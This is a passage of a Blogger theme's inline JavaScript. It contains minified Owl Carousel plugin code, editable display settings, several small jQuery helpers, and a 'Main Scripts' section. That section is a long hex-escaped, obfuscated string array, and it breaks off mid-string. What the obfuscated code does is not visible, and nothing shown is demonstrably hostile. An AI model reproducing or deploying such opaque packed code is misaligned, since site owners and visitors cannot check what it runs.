a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5